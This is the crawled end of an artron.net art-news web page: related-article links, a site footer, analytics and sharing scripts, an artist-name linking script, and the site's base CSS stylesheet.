            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115689,//内容ID
                news_id: 1115689,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115689,//内容ID
                news_id: 1115689,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115689,//内容ID
                        news_id: 1115689,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115689,//内容ID
                        news_id: 1115689,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/base.css?v=1500965387945
body_size: 66628
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"微软雅黑","黑体";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"微软雅黑","黑体";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay710{width:710px}
.lay250{width:250px}
.lay440{ width:440px;}
.lay340{ width:340px;}
.lay260{ width:260px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*广告标签*/
.allyesAdvWrap,.innerPushAdv{position:relative;}
.allyesAdvWrap a:after,.allyesAdvWrap object:after,.innerPushAdv object:after,.innerPushAdv:after,.lamu a:after,.hasBg .leftLink:after,.hasBg .rightLink:after,.mediaAdv:after{content:'';position:absolute;right:5px; bottom:5px;background: url(//pubunder.artron.net/pubimgs/web/adv_tag.png) 0 0 no-repeat; width:33px; height: 19px;overflow: hidden; }
.allyesAdvWrap .adHuakai a:after{right:30px;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,.sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.whiteList .shape,.blackList .shape,.gCont h2 span,.comp_list30 li,.comp_list20 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a{background-image:url(../underImgs/ico.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"微软雅黑";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {margin-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑';}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"微软雅黑"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top{padding:32px 0px 29px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:555px;padding-bottom:3px;}
#logo strong{width:212px;height:49px;float:left;background:url(../underImgs/logo.png) 0 0 no-repeat;}
#logo a{display:inline-block;width:210px;height:49px;text-indent:-2999px}
#logo em{margin-left:18px;font-family:"微软雅黑";font-size:36px;font-weight:bold;line-height:40px; background:url(../underImgs/gc.jpg) no-repeat right top; padding-right:42px;}
/*搜索*/
.search{padding:3px 0px 0px;position:relative;zoom:1;font-size:12px;width:409px;}
.search #sForm{width:392px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:17px;_display:inline;}
.search .sRadius{width:319px;margin-top:2px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:left;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:220px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.titName, .titLink strong, .comp_list20 li, .comp_list30 li a, .comp_list30 .v, .ol30 b, .listSub h3 a, .listSub .current h3, .listSub .hover h3, #anchor #toTop, #anchor #message, #sForm .sInput, #sForm .dropdown, .sbtn, .comp_list24 li, .calendar .count, .vWhiteList .shape, .artList li, .blogOwn .current h3, .blogOwn .hover h3, .contact .mail, .contact .tel, .bNav a {background-image: url("../underImgs/ico.png");background-repeat: no-repeat;}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'微软雅黑'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0F820C;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"微软雅黑";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'微软雅黑'}
.search li.hover{background:#0F820C;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px;}
.comp_list24 li {background-position:-29px -132px;padding-left:13px; }
.comp_list_ellipsis li {
    height: 24px;
    white-space: nowrap;
    overflow: hidden;
    /* "overflow" value must be different from "visible" */
    -o-text-overflow: ellipsis;
    /* Opera 9-10 */
    text-overflow: ellipsis;
    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
/*新闻列表*/
.comp_list30{line-height:30px; padding:12px 10px 0;}
.comp_list30 li a{display:inline-block;padding-left:14px;background-position:-28px -186px}
.comp_list30 .v{ float:left; width:16px; height:16px;background-position:0px -114px; margin-right:5px;margin-top:6px}
.comp_list30 a:link {color:#000000;}
.comp_list30 a:visited {color:#999999;}
.comp_list30 a:hover { color:#0F820C;}
/*有序列表*/
.ol40,.ol30{font-size:12px; line-height:40px;}
.ol40 li{padding:1px 10px 0;/*line-height:40px;*/background:url(../underImgs/dashed.png) 0px 0px repeat-x; overflow:hidden }
.ol40 em,.ol30 em{ float:left; margin-top:10px;width:20px;height:20px;background:#000000;margin-right:10px;line-height:20px;color:#FEFEFE; text-align:center; cursor:pointer; font-family:Verdana}
.ol40 .hover em,.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30{padding:5px 0px;line-height:30px}
.ol30 em{margin-top:5px; background:#D4D4D4;color:#000000;}
.ol30 strong{float:right; display:inline;width:62px; margin:0px 10px 0px 20px; overflow:hidden;}
.ol30 li{padding:0px 10px; overflow:hidden}
.ol30 b{float:right;width:11px;height:11px; margin-top:9px; text-indent:-2999px; overflow:hidden}
.ol30 .up{ background-position:0px -188px}
.ol30 .down{ background-position:0px -155px}
.ol30 .orig{ background-position:0px -204px}
.ol40 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol40 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol40 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*合作媒体*/
.joinInfo { margin-top:30px;}
.join{ position:relative; border-top:3px solid #000000;}
.linkInfo {margin-bottom:16px;}
.join .title{position:absolute; top:-13px; left:50%;margin-left:-56px; background:#FFFFFF; width:110px; height:20px; line-height:20px; text-align:center; font-weight:bold; font-family:"微软雅黑"}
.join .title span{margin:0px 1px}
.join .comp_list20{padding:15px 20px;}
.join .comp_list20 a:link{ color:#666666;}
.join .comp_list20 a:visited {color:#666666;}
.join .comp_list20 a:hover {color:#0F820C;}
.join .comp_list20 li{ padding-right:5px; background-position:-24px -111px; white-space:nowrap;}
.linkInfo .title {margin-left: -38px;width: 76px;}
.picJoin{ text-align:center;padding:10px 0px 5px;background:url(../underImgs/dashed.png) 0px 0 repeat-x; }
.picJoin li{ display:inline-block; *display:inline;*zoom:1; padding-right:19px;word-break:break-all; width:150px; vertical-align:middle; text-align:left;}
.picJoin a {color:#666666;}
.picJoin a:hover {color:#0F820C;}
.picJoin li img{float:left;margin-right:5px}
.picJoin .join1 { width:121px;}
.picJoin .join2 { width:175px;}
.picJoin .join3{ width:174px;}
.picJoin .join4{ width:125px;}
.picJoin .join5{ width:138px; line-height:40px}
.picJoin .join6{ width:135px;}
.picJoin .pr0{padding-right:0px}
.picJoin .long{ width:180px }
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'微软雅黑';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*********公用结束*********/
body{_background-image:url(about:blank);_background-attachment:fixed;padding-top:35px}
